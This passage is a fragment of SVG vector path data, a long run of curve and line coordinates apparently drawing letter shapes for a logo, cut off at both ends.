13.0274C51.524 13.2391 51.518 13.3627 51.5087 13.3627C51.4984 13.3627 51.4925 14.0958 51.4925 15.5322C51.4925 16.9686 51.4984 17.7026 51.5087 17.7026C51.518 17.7026 51.524 17.8191 51.524 18.0211C51.524 18.2241 51.5291 18.3405 51.5393 18.3405C51.5478 18.3405 51.5547 18.4041 51.5547 18.5002C51.5547 18.5964 51.5606 18.659 51.57 18.659C51.5785 18.659 51.5853 18.7031 51.5853 18.7561C51.5853 18.809 51.5921 18.8514 51.6007 18.8514C51.6092 18.8514 51.616 18.8867 51.616 18.9308C51.616 18.9749 51.6228 19.0102 51.6313 19.0102C51.6398 19.0102 51.6466 19.0534 51.6466 19.1072C51.6466 19.1602 51.6535 19.2025 51.662 19.2025C51.6705 19.2025 51.6782 19.2237 51.6782 19.2502C51.6782 19.2766 51.685 19.2978 51.6935 19.2978C51.702 19.2978 51.7088 19.3269 51.7088 19.3622C51.7088 19.3975 51.7156 19.4257 51.7241 19.4257C51.7327 19.4257 51.7395 19.4549 51.7395 19.4893C51.7395 19.5246 51.7463 19.5537 51.7548 19.5537C51.7633 19.5537 51.7701 19.5748 51.7701 19.6013C51.7701 19.6278 51.777 19.649 51.7855 19.649C51.794 19.649 51.8008 19.671 51.8008 19.6975C51.8008 19.724 51.8076 19.7451 51.8161 19.7451C51.8246 19.7451 51.8315 19.7663 51.8315 19.7928C51.8315 19.8192 51.8391 19.8404 51.8468 19.8404C51.8553 19.8404 51.863 19.8554 51.863 19.8731C51.863 19.8907 51.8698 19.9048 51.8783 19.9048C51.8868 19.9048 51.8936 19.926 51.8936 19.9525C51.8936 19.9789 51.9004 20.0001 51.909 20.0001C51.9175 20.0001 51.9243 20.0142 51.9243 20.0319C51.9243 20.0495 51.9311 20.0645 51.9396 20.0645C51.9481 20.0645 51.955 20.0786 51.955 20.0963C51.955 20.1139 51.9618 20.128 51.9703 20.128C51.9788 20.128 51.9856 20.1422 51.9856 20.1598C51.9856 20.1775 51.9924 20.1916 52.0009 20.1916C52.0095 20.1916 52.0163 20.2066 52.0163 20.2233C52.0163 20.241 52.0239 20.256 52.0325 20.256C52.041 20.256 52.0478 20.2683 52.0478 20.2842C52.0478 20.2992 52.0614 20.323 52.0784 20.3354C52.0955 20.3477 52.1091 20.368 52.1091 20.3804C52.1091 20.3927 52.1296 20.4227 52.1551 20.4474C52.1807 20.4713 52.2019 20.5004 52.2019 20.511C52.2019 20.5215 52.2224 20.5498 52.2479 20.5745C52.2735 20.5992 52.2939 20.6274 52.2939 20.6371C52.2939 20.6601 52.5188 20.8939 52.5409 20.8939C52.5494 20.8939 52.592 20.9292 52.6329 20.9733C52.6738 21.0174 52.7181 21.0527 52.7317 21.0527C52.7453 21.0527 52.7564 21.0606 52.7564 21.0694C52.7564 21.0783 52.7683 21.0853 52.7837 21.0853C52.7981 21.0853 52.8211 21.0994 52.833 21.1171C52.845 21.1347 52.8671 21.1488 52.8824 21.1488C52.8978 21.1488 52.9097 21.1568 52.9097 21.1647C52.9097 21.1736 52.9242 21.1815 52.9412 21.1815C52.9582 21.1815 52.9719 21.1886 52.9719 21.1974C52.9719 21.2062 52.9855 21.2133 53.0025 21.2133C53.0196 21.2133 53.0332 21.2203 53.0332 21.2291C53.0332 21.238 53.0468 21.245 53.0639 21.245C53.0809 21.245 53.0945 21.2521 53.0945 21.2609C53.0945 21.2697 53.109 21.2768 53.126 21.2768C53.1431 21.2768 53.1567 21.2838 53.1567 21.2927C53.1567 21.3015 53.1771 21.3085 53.2027 21.3085C53.2282 21.3085 53.2487 21.3156 53.2487 21.3244C53.2487 21.3332 53.27 21.3403 53.2947 21.3403C53.3202 21.3403 53.3415 21.3482 53.3415 21.3571C53.3415 21.3659 53.3619 21.373 53.3875 21.373C53.4131 21.373 53.4335 21.38 53.4335 21.3888C53.4335 21.3977 53.4616 21.4047 53.4957 21.4047C53.5297 21.4047 53.557 21.4118 53.557 21.4206C53.557 21.4294 53.5911 21.4365 53.6336 21.4365C53.6762 21.4365 53.7103 21.4435 53.7103 21.4524C53.7103 21.4612 53.7571 21.4682 53.8185 21.4682C53.8806 21.4682 53.9266 21.4753 53.9266 21.4841C53.9266 21.4947 54.0859 21.5 54.3729 21.5C54.6608 21.5 54.82 21.4947 54.82 21.4841C54.82 21.4753 54.8609 21.4682 54.912 21.4682C54.9631 21.4682 55.0049 21.4612 55.0049 21.4524C55.0049 21.4435 55.0321 21.4365 55.0662 21.4365C55.1003 21.4365 55.1284 21.4294 55.1284 21.4206C55.1284 21.4118 55.1488 21.4047 55.1743 21.4047C55.1999 21.4047 55.2203 21.3977 55.2203 21.3888C55.2203 21.38 55.2408 21.373 55.2663 21.373C55.2919 21.373 55.3132 21.3659 55.3132 21.3571C55.3132 21.3482 55.3268 21.3403 55.3438 21.3403C55.3609 21.3403 55.3745 21.3332 55.3745 21.3244C55.3745 21.3156 55.3881 21.3085 55.4052 21.3085C55.4222 21.3085 55.4358 21.3015 55.4358 21.2927C55.4358 21.2838 55.4503 21.2768 55.4665 21.2768C55.4835 21.2768 55.498 21.2697 55.498 21.2609C55.498 21.2521 55.5091 21.245 55.5227 21.245C55.5355 21.245 55.5661 21.2238 55.5908 21.1974C55.6138 21.1709 55.6411 21.1488 55.6504 21.1488C55.6726 21.1488 56.0524 20.7562 56.0524 20.7333C56.0524 20.7227 56.0729 20.6954 56.0984 20.6706C56.124 20.6459 56.1444 20.6159 56.1444 20.6036C56.1444 20.5912 56.1589 20.5718 56.1751 20.5595C56.1921 20.5462 56.2066 20.5233 56.2066 20.5074C56.2066 20.4915 56.2134 20.4792 56.2219 20.4792C56.2304 20.4792 56.2373 20.466 56.2373 20.451C56.2373 20.4351 56.2509 20.4121 56.2679 20.3989C56.285 20.3866 56.2986 20.3636 56.2986 20.3477C56.2986 20.3319 56.3054 20.3195 56.3139 20.3195C56.3224 20.3195 56.3292 20.2983 56.3292 20.2719C56.3292 20.2454 56.3361 20.2233 56.3446 20.2233C56.3531 20.2233 56.3599 20.2092 56.3599 20.1916C56.3599 20.1739 56.3667 20.1598 56.3761 20.1598C56.3846 20.1598 56.3906 20.1386 56.3906 20.1122C56.3906 20.0751 56.3982 20.0636 56.4221 20.0636C56.4502 20.0636 56.4527 20.0751 56.4527 20.1916C56.4527 20.2666 56.4587 20.3195 56.4681 20.3195C56.4766 20.3195 56.4834 20.3724 56.4834 20.4474C56.4834 20.5215 56.4902 20.5745 56.4987 20.5745C56.5072 20.5745 56.5141 20.6274 56.5141 20.7024C56.5141 20.7765 56.5209 20.8303 56.5294 20.8303C56.5379 20.8303 56.5447 20.8833 56.5447 20.9574C56.5447 21.0324 56.5515 21.0853 56.5609 21.0853C56.5694 21.0853 56.5762 21.1365 56.5762 21.2062C56.5762 21.29 56.583 21.3341 56.5975 21.35C56.6163 21.3685 56.7057 21.373 57.106 21.373H57.5923V15.564H54.7272V16.7127H56.1444V17.4794C56.1444 17.9788 56.1393 18.2452 56.1291 18.2452C56.1206 18.2452 56.1138 18.3088 56.1138 18.4041C56.1138 18.5002 56.1078 18.5637 56.0984 18.5637C56.0899 18.5637 56.0831 18.6123 56.0831 18.6758C56.0831 18.7393 56.0763 18.7878 56.0678 18.7878C56.0593 18.7878 56.0524 18.8302 56.0524 18.8831C56.0524 18.9361 56.0456 18.9793 56.0371 18.9793C56.0286 18.9793 56.0218 19.0075 56.0218 19.0428C56.0218 19.0781 56.0141 19.1064 56.0056 19.1064C55.9971 19.1064 55.9903 19.1284 55.9903 19.1549C55.9903 19.1813 55.9835 19.2025 55.9749 19.2025C55.9664 19.2025 55.9596 19.2237 55.9596 19.2502C55.9596 19.2766 55.9528 19.2978 55.9443 19.2978C55.9358 19.2978 55.9289 19.3199 55.9289 19.3463C55.9289 19.3728 55.9221 19.394 55.9136 19.394C55.9051 19.394 55.8983 19.4081 55.8983 19.4257C55.8983 19.4434 55.8915 19.4575 55.883 19.4575C55.8744 19.4575 55.8676 19.4725 55.8676 19.4893C55.8676 19.5069 55.8608 19.5219 55.8523 19.5219C55.8438 19.5219 55.837 19.5343 55.837 19.5501C55.837 19.5651 55.8225 19.589 55.8054 19.6013C55.7884 19.6137 55.7748 19.6366 55.7748 19.6525C55.7748 19.6684 55.768 19.6807 55.7595 19.6807C55.7509 19.6807 55.7441 19.6922 55.7441 19.7054C55.7441 19.7345 55.5525 19.9366 55.5244 19.9366C55.5133 19.9366 55.4946 19.9507 55.4818 19.9683C55.4699 19.986 55.4494 20.0001 55.4358 20.0001C55.423 20.0001 55.4017 20.0142 55.3898 20.0319C55.382 20.0419 55.3722 20.0501 55.361 20.0557C55.3498 20.0614 55.3375 20.0644 55.3251 20.0645C55.3013 20.0645 55.2825 20.0716 55.2825 20.0804C55.2825 20.0892 55.268 20.0963 55.251 20.0963C55.234 20.0963 55.2203 20.1033 55.2203 20.1122C55.2203 20.121 55.1999 20.128 55.1743 20.128C55.1488 20.128 55.1284 20.1351 55.1284 20.1439C55.1284 20.1527 55.0934 20.1598 55.0517 20.1598C55.0091 20.1598 54.9742 20.1669 54.9742 20.1757C54.9742 20.1854 54.912 20.1916 54.82 20.1916C54.7272 20.1916 54.6659 20.1986 54.6659 20.2074C54.6659 20.2163 54.6454 20.2233 54.6199 20.2233C54.5943 20.2233 54.5731 20.2163 54.5731 20.2074C54.5731 20.1986 54.5066 20.1916 54.4044 20.1916C54.3014 20.1916 54.2341 20.1854 54.2341 20.1757C54.2341 20.1669 54.1932 20.1598 54.1421 20.1598C54.091 20.1598 54.0501 20.1527 54.0501 20.1439C54.0501 20.1351 54.0356 20.128 54.0195 20.128C54.0024 20.128 53.9879 20.121 53.9879 20.1122C53.9879 20.1033 53.9675 20.0963 53.942 20.0963C53.9164 20.0963 53.896 20.0892 53.896 20.0804C53.896 20.0716 53.8823 20.0645 53.8653 20.0645C53.8483 20.0645 53.8346 20.0566 53.8346 20.0478C53.8346 20.0389 53.8202 20.0319 53.8031 20.0319C53.7861 20.0319 53.7725 20.0248 53.7725 20.016C53.7725 20.0072 53.7622 20.0001 53.7495 20.0001C53.7205 20.0001 53.4343 19.7054 53.4343 19.6772C53.4343 19.6657 53.4199 19.6463 53.4028 19.6331C53.3858 19.6207 53.3722 19.5978 53.3722 19.5819C53.3722 19.566 53.3654 19.5537 53.3568 19.5537C53.3483 19.5537 53.3415 19.5387 53.3415 19.5219C53.3415 19.5043 53.3347 19.4893 53.3262 19.4893C53.3177 19.4893 53.3109 19.4751 53.3109 19.4575C53.3109 19.4399 53.3032 19.4257 53.2947 19.4257C53.2861 19.4257 53.2793 19.4046 53.2793 19.3781C53.2793 19.3516 53.2725 19.3296 53.264 19.3296C53.2555 19.3296 53.2487 19.3084 53.2487 19.2819C53.2487 19.2555 53.2419 19.2343 53.2333 19.2343C53.2248 19.2343 53.218 19.2061 53.218 19.1708C53.218 19.1355 53.2112 19.1064 53.2027 19.1064C53.1942 19.1064 53.1874 19.0711 53.1874 19.0269C53.1874 18.9828 53.1805 18.9475 53.172 18.9475C53.1635 18.9475 53.1567 18.9043 53.1567 18.8505C53.1567 18.7976 53.1499 18.7552 53.1414 18.7552C53.132 18.7552 53.1252 18.697 53.1252 18.6123C53.1252 18.5267 53.1192 18.4685 53.1107 18.4685C53.0996 18.4685 53.0945 17.4679 53.0945 15.5004C53.0945 13.5321 53.1005 12.5324 53.1107 12.5324C53.1192 12.5324 53.1252 12.468 53.1252 12.3727C53.1252 12.2766 53.132 12.213 53.1414 12.213C53.1499 12.213 53.1567 12.1601 53.1567 12.0851C53.1567 12.011 53.1627 11.9572 53.172 11.9572C53.1805 11.9572 53.1874 11.9219 53.1874 11.8778C53.1874 11.8337 53.1942 11.7984 53.2027 11.7984C53.2112 11.7984 53.218 11.7692 53.218 11.734C53.218 11.6987 53.2248 11.6704 53.2333 11.6704C53.2419 11.6704 53.2487 11.6563 53.2487 11.6387C53.2487 11.621 53.2555 11.606 53.264 11.606C53.2725 11.606 53.2793 11.5848 53.2793 11.5584C53.2793 11.5319 53.287 11.5107 53.2955 11.5107C53.304 11.5107 53.3109 11.4966 53.3109 11.479C53.3109 11.4613 53.3177 11.4472 53.3262 11.4472C53.3347 11.4472 53.3415 11.434 53.3415 11.419C53.3415 11.4031 53.3551 11.3802 53.3722 11.3669C53.3892 11.3546 53.4028 11.3325 53.4028 11.3193C53.4028 11.3052 53.4165 11.284 53.4335 11.2716C53.4505 11.2584 53.4642 11.239 53.4642 11.2275C53.4642 11.2019 53.5953 11.0643 53.62 11.0643C53.6285 11.0643 53.6566 11.0422 53.6796 11.0158C53.7035 10.9893 53.7341 10.9681 53.7478 10.9681C53.7614 10.9681 53.7733 10.9611 53.7733 10.9522C53.7733 10.9434 53.7861 10.9364 53.8031 10.9364C53.8202 10.9364 53.8346 10.9293 53.8346 10.9205C53.8346 10.9117 53.8483 10.9046 53.8653 10.9046C53.8823 10.9046 53.896 10.8975 53.896 10.8887C53.896 10.8799 53.9232 10.8728 53.9573 10.8728C53.9913 10.8728 54.0195 10.8649 54.0195 10.8561C54.0195 10.8473 54.0467 10.8402 54.0808 10.8402C54.1148 10.8402 54.1421 10.8331 54.1421 10.8243C54.1421 10.8155 54.1932 10.8084 54.2656 10.8084C54.3371 10.8084 54.3891 10.8023 54.3891 10.7926C54.3891 10.7828 54.4606 10.7767 54.5731 10.7767C54.6863 10.7767 54.7587 10.7828 54.7587 10.7926C54.7587 10.8014 54.8098 10.8084 54.8814 10.8084C54.9538 10.8084 55.0049 10.8155 55.0049 10.8243C55.0049 10.8331 55.0389 10.8402 55.0815 10.8402C55.1241 10.8402 55.1582 10.8481 55.1582 10.8561C55.1582 10.8649 55.1795 10.872 55.205 10.872C55.2306 10.872 55.251 10.8799 55.251 10.8887C55.251 10.8975 55.2723 10.9046 55.297 10.9046C55.3225 10.9046 55.3438 10.9117 55.3438 10.9205C55.3438 10.9293 55.3575 10.9364 55.3745 10.9364C55.3915 10.9364 55.4052 10.9434 55.4052 10.9522C55.4052 10.9611 55.4162 10.9681 55.4299 10.9681C55.4426 10.9681 55.481 10.9972 55.5133 11.0317C55.5457 11.0669 55.5806 11.0961 55.59 11.0961C55.613 11.0961 55.6521 11.1358 55.6521 11.1605C55.6521 11.1702 55.6726 11.1993 55.6981 11.2231C55.7237 11.2478 55.7441 11.2796 55.7441 11.2937C55.7441 11.3078 55.7509 11.3193 55.7595 11.3193C55.768 11.3193 55.7748 11.3334 55.7748 11.351C55.7748 11.3687 55.7816 11.3828 55.7901 11.3828C55.7986 11.3828 55.8054 11.3978 55.8054 11.4154C55.8054 11.4331 55.8123 11.4472 55.8208 11.4472C55.8293 11.4472 55.837 11.4613 55.837 11.479C55.837 11.4966 55.8438 11.5107 55.8523 11.5107C55.8608 11.5107 55.8676 11.539 55.8676 11.5743C55.8676 11.6096 55.8744 11.6387 55.883 11.6387C55.8915 11.6387 55.8983 11.6598 55.8983 11.6863C55.8983 11.7128 55.9051 11.734 55.9136 11.734C55.9221 11.734 55.9289 11.7763 55.9289 11.8301C55.9289 11.8831 55.9358 11.9254 55.9443 11.9254C55.9528 11.9254 55.9596 11.9739 55.9596 12.0375C55.9596 12.101 55.9664 12.1495 55.9749 12.1495C55.9843 12.1495 55.9903 12.2342 55.9903 12.3727C55.9903 12.5104 55.9962 12.5959 56.0056 12.5959C56.0158 12.5959 56.0218 12.7345 56.0218 12.9789V13.3618H57.5003V12.9947C57.5003 12.7609 57.4944 12.6277 57.485 12.6277C57.4748 12.6277 57.4688 12.543 57.4688 12.4045C57.4688 12.266 57.4637 12.1813 57.4535 12.1813C57.445 12.1813 57.4381 12.1222 57.4381 12.0375C57.4381 11.9519 57.4322 11.8936 57.4228 11.8936C57.4143 11.8936 57.4075 11.8584 57.4075 11.8142C57.4075 11.7701 57.4007 11.7348 57.3922 11.7348C57.3836 11.7348 57.3768 11.6987 57.3768 11.6545C57.3768 11.6104 57.37 11.5751 57.3615 11.5751C57.353 11.5751 57.3462 11.539 57.3462 11.4949C57.3462 11.4507 57.3393 11.4154 57.3308 11.4154C57.3223 11.4154 57.3155 11.3934 57.3155 11.3669C57.3155 11.3405 57.3087 11.3193 57.3002 11.3193C57.2917 11.3193 57.284 11.2981 57.284 11.2716C57.284 11.2452 57.2772 11.2231 57.2687 11.2231C57.2601 11.2231 57.2533 11.2019 57.2533 11.1755C57.2533 11.149 57.2465 11.1278 57.238 11.1278C57.2295 11.1278 57.2227 11.1066 57.2227 11.0802C57.2227 11.0537 57.2159 11.0317 57.2073 11.0317C57.1988 11.0317 57.192 11.0105 57.192 10.984C57.192 10.9575 57.1852 10.9364 57.1767 10.9364C57.1682 10.9364 57.1613 10.9222 57.1613 10.9046C57.1613 10.887 57.1545 10.872 57.146 10.872C57.1375 10.872 57.1307 10.8578 57.1307 10.8402C57.1307 10.8225 57.1239 10.8084 57.1145 10.8084C57.106 10.8084 57.1 10.7961 57.1 10.7802C57.1 10.7643 57.0855 10.7414 57.0685 10.729C57.0515 10.7158 57.0379 10.6937 57.0379 10.6779C57.0379 10.662 57.031 10.6487 57.0225 10.6487C57.014 10.6487 57.0072 10.6364 57.0072 10.6205C57.0072 10.6046 56.9936 10.5817 56.9765 10.5693C56.9595 10.5561 56.9459 10.5367 56.9459 10.5252C56.9459 10.5129 56.9178 10.4749 56.8837 10.4414C56.8584 10.4193 56.8376 10.3924 56.8224 10.362C56.8224 10.3399 56.5967 10.1061 56.5754 10.1061C56.5652 10.1061 56.5379 10.085 56.5141 10.0585C56.4902 10.032 56.4613 10.0108 56.4502 10.0108C56.4383 10.0108 56.4187 9.99673 56.4067 9.97908C56.394 9.96144 56.3727 9.94732 56.3599 9.94732C56.3471 9.94732 56.3258 9.93232 56.3139 9.91468C56.302 9.89703 56.2798 9.88291 56.2645 9.88291C56.2492 9.88291 56.2373 9.87586 56.2373 9.86703C56.2373 9.85821 56.2228 9.85115 56.2057 9.85115C56.1887 9.85115 56.1751 9.84409 56.1751 9.83527C56.1751 9.82645 56.1546 9.81939 56.1291 9.81939C56.1035 9.81939 56.0831 9.81233 56.0831 9.80351C56.0831 9.79468 56.0695 9.78763 56.0524 9.78763C56.0354 9.78763 56.0218 9.78057 56.0218 9.77086C56.0218 9.76204 56.0073 9.75498 55.9903 9.75498C55.9732 9.75498 55.9596 9.74792 55.9596 9.7391C55.9596 9.73028 55.9324 9.72322 55.8983 9.72322C55.8642 9.72322 55.837 9.71616 55.837 9.70734C55.837 9.69851 55.8157 9.69146 55.7901 9.69146C55.7646 9.69146 55.7441 9.6844 55.7441 9.67558C55.7441 9.66675 55.7237 9.65969 55.6981 9.65969C55.6726 9.65969 55.6521 9.65264 55.6521 9.64381C55.6521 9.63499 55.624 9.62793 55.59 9.62793C55.5559 9.62793 55.5287 9.62087 55.5287 9.61205C55.5287 9.60323 55.4946 9.59617 55.452 9.59617C55.4094 9.59617 55.3745 9.58823 55.3745 9.58029C55.3745 9.57146 55.3285 9.56352 55.2663 9.56352C55.205 9.56352 55.159 9.55735 55.159 9.54764C55.159 9.53794 55.0662 9.53176 54.912 9.53176C54.7587 9.53176 54.6659 9.52559 54.6659 9.51588C54.6659 9.50706 54.6097 9.5 54.5271 9.5C54.4453 9.5 54.3891 9.50618 54.3891 9.51588ZM67.6039 9.51588C67.6039 9.52559 67.5222 9.53176 67.3885 9.53176C67.2547 9.53176 67.173 9.53794 67.173 9.54764C67.173 9.55647 67.127 9.56352 67.0648 9.56352C67.0035 9.56352 66.9575 9.57058 66.9575 9.57941C66.9575 9.58823 66.9234 9.59617 66.8808 9.59617C66.8383 9.59617 66.8033 9.60323 66.8033 9.61205C66.8033 9.62087 66.7752 9.62793 66.742 9.62793C66.7079 9.62793 66.6798 9.63499 66.6798 9.64381C66.6798 9.65264 66.6526 9.65969 66.6185 9.65969C66.5845 9.65969 66.5572 9.66675 66.5572 9.67558C66.5572 9.6844 66.5359 9.69146 66.5104 9.69146C66.4848 9.69146 66.4644 9.69851 66.4644 9.70734C66.4644 9.71616 66.4439 9.72322 66.4184 9.72322C66.3928 9.72322 66.3724 9.73028 66.3724 9.7391C66.3724 9.74792 66.3579 9.75498 66.3409 9.75498C66.3238 9.75498 66.3102 9.76292 66.3102 9.77086C66.3102 9.77969 66.2898 9.78763 66.2642 9.78763C66.2387 9.78763 66.2182 9.79468 66.2182 9.80351C66.2182 9.81233 66.2037 9.81939 66.1876 9.81939C66.1705 9.81939 66.156 9.82645 66.156 9.83527C66.156 9.84409 66.1424 9.85115 66.1254 9.85115C66.1084 9.85115 66.0947 9.85821 66.0947 9.86703C66.0947 9.87586 66.0828 9.88291 66.0675 9.88291C66.0521 9.88291 66.03 9.89703 66.0181 9.91468C66.0053 9.93232 65.984 9.94732 65.9678 9.94732C65.9534 9.94732 65.9406 9.95438 65.9406 9.9632C65.9406 9.97202 65.9295 9.97908 65.9167 9.97908C65.9031 9.97908 65.8656 10.0073 65.8333 10.0426C65.812 10.0688 65.7859 10.0904 65.7566 10.1061C65.7345 10.1061 65.4168 10.4361 65.4168 10.4591C65.4168 10.4679 65.3963 10.497 65.3708 10.5208C65.3452 10.5455 65.3248 10.5764 65.3248 10.5879C65.3248 10.6002 65.3112 10.6205 65.2941 10.6329C65.2771 10.6461 65.2635 10.6673 65.2635 10.6814C65.2635 10.6946 65.249 10.7167 65.232 10.729C65.2225 10.7372 65.2148 10.7475 65.2095 10.7591C65.2042 10.7706 65.2014 10.7833 65.2013 10.7961C65.2013 10.8208 65.1945 10.8402 65.186 10.8402C65.1775 10.8402 65.1706 10.8552 65.1706 10.8728C65.1706 10.8905 65.1638 10.9046 65.1553 10.9046C65.1468 10.9046 65.14 10.9187 65.14 10.9364C65.14 10.954 65.1332 10.9681 65.1247 10.9681C65.1161 10.9681 65.1093 10.9822 65.1093 10.9999C65.1093 11.0175 65.1025 11.0317 65.094 11.0317C65.0855 11.0317 65.0778 11.0467 65.0778 11.0643C65.0778 11.0819 65.071 11.0961 65.0625 11.0961C65.054 11.0961 65.0472 11.1172 65.0472 11.1437C65.0472 11.1702 65.0403 11.1913 65.0318 11.1913C65.0233 11.1913 65.0165 11.2063 65.0165 11.2231C65.0165 11.2408 65.0097 11.2558 65.0012 11.2558C64.9926 11.2558 64.9858 11.2769 64.9858 11.3034C64.9858 11.3299 64.979 11.351 64.9705 11.351C64.962 11.351 64.9552 11.3802 64.9552 11.4146C64.9552 11.4499 64.9484 11.479 64.9398 11.479C64.9313 11.479 64.9245 11.5072 64.9245 11.5425C64.9245 11.5778 64.9168 11.6069 64.9092 11.6069C64.9007 11.6069 64.893 11.6281 64.893 11.6545C64.893 11.681 64.8862 11.7022 64.8777 11.7022C64.8691 11.7022 64.8623 11.7375 64.8623 11.7816C64.8623 11.8257 64.8555 11.861 64.847 11.861C64.8385 11.861 64.8317 11.9051 64.8317 11.9581C64.8317 12.011 64.8249 12.0533 64.8163 12.0533C64.8078 12.0533 64.801 12.0957 64.801 12.1486C64.801 12.2016 64.7942 12.2448 64.7857 12.2448C64.7772 12.2448 64.7703 12.2977 64.7703 12.3727C64.7703 12.4468 64.7635 12.4998 64.755 12.4998C64.7457 12.4998 64.7397 12.5642 64.7397 12.6595C64.7397 12.7556 64.7329 12.8192 64.7235 12.8192C64.7133 12.8192 64.7082 13.7235 64.7082 15.5004C64.7082 17.2765 64.7133 18.1808 64.7235 18.1808C64.7329 18.1808 64.7397 18.2399 64.7397 18.3246C64.7397 18.4093 64.7457 18.4685 64.755 18.4685C64.7635 18.4685 64.7703 18.5214 64.7703 18.5964C64.7703 18.6705 64.7763 18.7234 64.7857 18.7234C64.7942 18.7234 64.801 18.7667 64.801 18.8196C64.801 18.8725 64.8078 18.9149 64.8163 18.9149C64.8249 18.9149 64.8317 18.9581 64.8317 19.0111C64.8317 19.064 64.8385 19.1064 64.847 19.1064C64.8555 19.1064 64.8623 19.1355 64.8623 19.1708C64.8623 19.2061 64.8691 19.2343 64.8777 19.2343C64.8862 19.2343 64.893 19.2555 64.893 19.2819C64.893 19.3084 64.9007 19.3296 64.9092 19.3296C64.9177 19.3296 64.9245 19.3587 64.9245 19.394C64.9245 19.4293 64.9313 19.4575 64.9398 19.4575C64.9484 19.4575 64.9552 19.4866 64.9552 19.5219C64.9552 19.5572 64.962 19.5854 64.9705 19.5854C64.979 19.5854 64.9858 19.6066 64.9858 19.6331C64.9858 19.6595 64.9926 19.6807 65.0012 19.6807C65.0097 19.6807 65.0165 19.6957 65.0165 19.7134C65.0165 19.731 65.0233 19.7451 65.0318 19.7451C65.0403 19.7451 65.0472 19.7663 65.0472 19.7928C65.0472 19.8192 65.054 19.8404 65.0625 19.8404C65.071 19.8404 65.0778 19.8625 65.0778 19.8889C65.0778 19.9154 65.0855 19.9366 65.094 19.9366C65.1025 19.9366 65.1093 19.9507 65.1093 19.9683C65.1093 19.986 65.1161 20.0001 65.1247 20.0001C65.1332 20.0001 65.14 20.0142 65.14 20.0319C65.14 20.0495 65.1468 20.0645 65.1553 20.0645C65.1638 20.0645 65.1706 20.0786 65.1706 20.0963C65.1706 20.1139 65.1775 20.128 65.186 20.128C65.1945 20.128 65.2013 20.1422 65.2013 20.1598C65.2013 20.1775 65.2081 20.1916 65.2166 20.1916C65.2252 20.1916 65.232 20.203 65.232 20.218C65.232 20.2313 65.2533 20.2621 65.2788 20.2877C65.3044 20.3124 65.3248 20.3424 65.3248 20.3539C65.3248 20.3663 65.3384 20.3866 65.3555 20.3989C65.3725 20.4121 65.3861 20.4324 65.3861 20.4439C65.3861 20.4554 65.4142 20.4933 65.4483 20.5268C65.4824 20.5604 65.5096 20.5965 65.5096 20.6062C65.5096 20.6283 65.7038 20.8303 65.7259 20.8303C65.7345 20.8303 65.7771 20.8656 65.8179 20.9097C65.8446 20.9423 65.8769 20.9692 65.9133 20.9892C65.9244 20.9892 65.944 21.0042 65.9559 21.0218C65.9687 21.0394 65.9891 21.0536 66.0028 21.0536C66.0155 21.0536 66.0368 21.0677 66.0487 21.0853C66.0607 21.103 66.0828 21.1171 66.0981 21.1171C66.1135 21.1171 66.1254 21.1241 66.1254 21.133C66.1254 21.1418 66.139 21.1488 66.156 21.1488C66.1731 21.1488 66.1876 21.1568 66.1876 21.1647C66.1876 21.1736 66.2012 21.1815 66.2182 21.1815C66.2353 21.1815 66.2489 21.1886 66.2489 21.1974C66.2489 21.2062 66.2625 21.2133 66.2795 21.2133C66.2966 21.2133 66.3102 21.2203 66.3102 21.2291C66.3102 21.238 66.3315 21.245 66.3562 21.245C66.3817 21.245 66.403 21.2521 66.403 21.2609C66.403 21.2697 66.4167 21.2768 66.4337 21.2768C66.4507 21.2768 66.4644 21.2838 66.4644 21.2927C66.4644 21.3015 66.4857 21.3085 66.5104 21.3085C66.5359 21.3085 66.5572 21.3156 66.5572 21.3244C66.5572 21.3332 66.5776 21.3403 66.6032 21.3403C66.6287 21.3403 66.6492 21.3482 66.6492 21.3571C66.6492 21.3659 66.6773 21.373 66.7105 21.373C66.7446 21.373 66.7727 21.38 66.7727 21.3888C66.7727 21.3977 66.7999 21.4047 66.834 21.4047C66.8681 21.4047 66.8962 21.4118 66.8962 21.4206C66.8962 21.4294 66.9422 21.4365 67.0035 21.4365C67.0648 21.4365 67.1116 21.4435 67.1116 21.4524C67.1116 21.4612 67.1679 21.4682 67.2496 21.4682C67.3322 21.4682 67.3885 21.4753 67.3885 21.4841C67.3885 21.4947 67.5222 21.5 67.7581 21.5C67.9949 21.5 68.1277 21.4947 68.1277 21.4841C68.1277 21.4753 68.1848 21.4682 68.2665 21.4682C68.3483 21.4682 68.4054 21.4621 68.4054 21.4524C68.4054 21.4435 68.4462 21.4365 68.4973 21.4365C68.5484 21.4365 68.5902 21.4294 68.5902 21.4206C68.5902 21.4118 68.6174 21.4047 68.6515 21.4047C68.6856 21.4047 68.7137 21.3977 68.7137 21.3888C68.7137 21.38 68.7409 21.373 68.775 21.373C68.8091 21.373 68.8363 21.3659 68.8363 21.3571C68.8363 21.3482 68.8644 21.3403 68.8985 21.3403C68.9326 21.3403 68.9598 21.3332 68.9598 21.3244C68.9598 21.3156 68.9734 21.3085 68.9905 21.3085C69.0075 21.3085 69.0211 21.3015 69.0211 21.2927C69.0211 21.2838 69.0424 21.2768 69.0671 21.2768C69.0927 21.2768 69.114 21.2697 69.114 21.2609C69.114 21.2521 69.1276 21.245 69.1446 21.245C69.1617 21.245 69.1753 21.238 69.1753 21.2291C69.1753 21.2203 69.1889 21.2133 69.206 21.2133C69.223 21.2133 69.2366 21.2062 69.2366 21.1974C69.2366 21.1886 69.2511 21.1815 69.2681 21.1815C69.2852 21.1815 69.2988 21.1736 69.2988 21.1656C69.2988 21.1568 69.3107 21.1488 69.326 21.1488C69.3414 21.1488 69.3635 21.1347 69.3754 21.1171C69.3882 21.0994 69.4095 21.0853 69.4248 21.0853C69.4402 21.0853 69.4529 21.0783 69.4529 21.0694C69.4529 21.0606 69.4632 21.0536 69.4768 21.0536C69.4896 21.0536 69.5347 21.0183 69.5756 20.9742C69.6018 20.9423 69.6328 20.9152 69.6676 20.8939C69.6897 20.8939 69.8839 20.6918 69.8839 20.6698C69.8839 20.6601 69.9112 20.6248 69.9452 20.5904C69.9793 20.5568 70.0074 20.5198 70.0074 20.5074C70.0074 20.496 70.021 20.4757 70.0381 20.4633C70.0551 20.4501 70.0687 20.428 70.0687 20.4148C70.0687 20.4016 70.0824 20.3795 70.0994 20.3671C70.1164 20.3548 70.13 20.3319 70.13 20.316C70.13 20.3001 70.1369 20.2877 70.1454 20.2877C70.1539 20.2877 70.1607 20.2736 70.1607 20.256C70.1607 20.2383 70.1684 20.2233 70.176 20.2233C70.1846 20.2233 70.1922 20.2092 70.1922 20.1916C70.1922 20.1739 70.199 20.1598 70.2075 20.1598C70.2161 20.1598 